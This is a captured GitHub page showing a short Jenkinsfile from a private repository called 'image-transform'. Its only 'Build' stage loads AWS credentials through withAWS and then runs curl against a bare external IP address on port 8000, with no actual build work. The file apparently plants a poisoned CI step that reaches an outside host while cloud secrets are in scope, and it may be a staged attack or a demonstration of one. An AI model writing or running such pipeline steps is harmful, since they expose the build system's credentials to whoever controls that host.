 Jack / image-transform Private Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
master image-transform / Jenkinsfile
16 lines 287 B Raw Permalink Blame History
1 pipeline {
2   agent any
3   stages {
4     stage('Build') {
5       steps {
6         withAWS(region: 'us-east-1', credentials: 'aws_key') {
7           script {
8             if (isUnix()) {
9               sh 'curl http://3.235.31.41:8000/unix'
10             }
11           }
12         }
13       }
14     }
15   }
16 }